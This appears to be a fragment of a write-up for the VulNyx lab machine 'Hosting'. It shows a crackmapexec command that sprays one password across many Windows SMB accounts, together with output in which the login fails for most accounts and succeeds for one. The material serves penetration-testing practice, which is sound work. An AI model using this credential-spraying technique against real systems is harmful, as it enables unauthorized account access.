 ┌──(rain㉿kali)-[~/vulnyx/easy/Hosting]
└─$ crackmapexec smb 172.16.16.131 -u user -p 'H0$T1nG123!'
SMB 172.16.16.131 445 HOSTING [*] Windows 10 / Server 2019 Build 19041 x64 (name:HOSTING) (
SMB 172.16.16.131 445 HOSTING [-] HOSTING\p.smith:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\a.krist:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\m.faeny:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\k.lendy:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\Administrador:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\administrator:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\DefaultAccount:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\f.miller:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [-] HOSTING\Invitado:H0$T1nG123! STATUS_LOGON_FAILURE
SMB 172.16.16.131 445 HOSTING [+] HOSTING\j.wilson:H0$T1nG123!